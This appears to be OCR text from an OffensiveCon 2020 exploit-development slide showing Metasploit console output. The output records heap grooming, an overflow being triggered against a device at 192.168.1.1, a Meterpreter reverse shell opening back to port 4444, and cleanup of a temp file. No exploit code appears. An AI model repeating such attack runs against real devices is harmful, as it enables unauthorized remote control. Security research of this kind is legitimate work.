 OFFENSIVE CON
Blue Frost
Security
TREND
MICRO
Exodus Intelligence
Exploit Dev
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 99% complete...
[*] 192.168.1.1:1990 - 100% complete...
[*] 192.168.1.1:1990 - Done replacing heap blocks...
[*] 192.168.1.1:1990 - Triggering overflow...
[*] 192.168.1.1:1990 - Exploit completed in 30.01 minutes...
[*] 192.168.1.1 exploit - Sending payload...
[*] Meterpreter session 1 opened (192.168.1.159:4444 -> 192.168.
[+] Deleted /tmp/ttbg
msf5 exploit(OffensiveCon2020/exploit) >